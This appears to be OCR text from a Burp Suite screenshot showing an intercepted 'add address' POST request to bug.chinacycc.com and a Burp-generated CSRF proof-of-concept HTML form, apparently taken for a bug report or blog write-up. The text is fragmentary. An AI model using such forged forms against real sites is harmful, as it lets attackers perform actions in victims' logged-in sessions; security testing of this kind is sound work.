 Burp Suite Profess
Burp Intruder Re
Target Proxy
1 × 2 × ...
Go
.com ?
Request
Raw Params
POST /action.ph
Host: bug.china
User-Agent: Mo
Firefox/52.0
Accept: */*
Accept-Languag
Content-Type: a
X-Requested-W
Referer: https://
Content-Length
Cookie: PHPSES
DNT: 1
Connection: clo
type=add_addre
7%9A%84%E8%
%90%BC%E5%9
90%BC%E5%90
o=%E5%AE%89
gin
-check=0
? < + >
0 matches
Done
ytes | 1,261 millis
CSRF PoC generator
Request to: https://bug.chinacycc.com
? Options
Raw Params Headers Hex
POST /action.php HTTP/1.1
Host: bug.chinacycc.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://bug.chinacycc.com/html/add_address.html
Content-Length: 322
Cookie: PHPSESSID=p12rr3l4ipo
DNT: 1
Connection: close
? < + > Type a search t 0 matches
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser
that is configured to use Burp as its proxy.
浏览器预览
http://burp/show/2/2swa16os186s56p2nvevwoinnap3l337 Copy
In future, just copy the URL and don't show this dialog Close
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://bug.chinacycc.com/action.php" method="POST">
<input type="hidden" name="type" value="add&#95;address" />
<input type="hidden" name="info"
value="&#136;&#145;&#152;&#175;&#154;&#148;&#163;&#129;&#154;&#132;&#128;&#129;&#142;&#139;&#188;&#140;
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
Cat00011c... 118.126.89.... 文件资源管... hexo CSRF跨站... 地址管理 - ... PicGo Burp Suite ... 微信 中 拼 0:59:57